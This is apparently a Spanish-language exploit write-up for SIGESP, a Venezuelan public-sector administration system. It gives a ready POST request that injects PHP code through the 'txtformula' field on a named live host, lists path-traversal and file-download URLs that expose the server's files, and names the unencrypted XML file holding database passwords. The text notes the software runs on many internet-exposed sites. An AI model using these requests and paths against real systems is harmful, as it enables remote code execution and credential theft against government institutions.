Sigesp Exploit

Que es sigesp

SIGESP es un acrónimo que significa Sistema Integrado de Gestión para Entes del Sector Público. Es un software desarrollado en Venezuela específicamente para optimizar la gestión administrativa de las instituciones públicas a nivel nacional.

Codigo fuente

Se puede encontrar el código fuente base de sigesp en github con lo cual cualquier persona haciendo un escaneo de código, puede encontrar múltiples vulnerabilidades en el sistema, el cual tiene presencia en múltiples webs expuestas a internet

https://github.com/luisbello30/LibreSigesp

Remote Code Execution





Se ha detectado que es posible ejecutar comandos remotamente, debido a una vulnerabilidad en el código PHP, se trata de una inyección de código que es posible gracias a dos archivos shared\class_folder\evaluate_formula.php y ins\class_sigesp_formulas.php.

Empezando con que este servicio está programado en php OOP. En la clase evaluate_formula ocurre una mala sanitización del objeto en la función uf_evaluar debido a que se hace el return de la variable $ls_form la cual en otro archivo es un parámetro introducido por el usuario.

Gracias a esto, se podría ejecutar código PHP creando una petición POST al archivo shared\class_folder\evaluate_formula.php, debido a que ejecuta directamente el contenido introducido por el usuario en la función uf_evaluar, que incluso, en php se utiliza el @ para silenciar cualquier mensaje de error que esa expresión pueda generar.

POST /demosigesp/ins/class_sigesp_formulas.php HTTP/1.1

Host: www.sigesp.com.ve

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36

Connection: keep-alive

operacion=VERIFICAR&hiddeducible=&formulavalida=&txtvar=%24LD_MONTO&select3=&txtvalor=11&txtformula=phpinfo()&txtmonto=0%2C01



LFI

Local File Inclusion (LFI) es una vulnerabilidad permite a un atacante incluir archivos locales en el servidor a través de la manipulación de variables de entrada que referencian rutas de archivo. Esta vulnerabilidad puede permitir a un atacante leer archivos sensibles, ejecutar código arbitrario o realizar otros ataques.

Existen varios archivos vulnerables que directamente muestran todos los archivos y carpetas del servidor, que son los siguientes:

apr/sigesp_apr_cat_directorio.php?ruta=/

cxp/sigesp_cxp_cat_directorio.php?ruta=/

scb/sigesp_scb_cat_directorioxml.php?ruta=/

Y complementando los anteriores, el archivo vulnerable que permite la descarga de archivos es el siguiente

cxp/sigesp_cxp_cat_descarga.php?file=



Exposicion de credenciales en .xml

En el sistema SIGESP, las contraseñas de acceso a las bases de datos se almacenan en archivos de configuración con formato .xml. Estos archivos contienen información sensible sin encriptación o protección adecuada, lo que permite a un atacante que obtenga acceso al servidor leer las credenciales y, potencialmente, acceder a la base de datos y manipular información sensible.

base/xml/sigesp_xml_configuracion.xml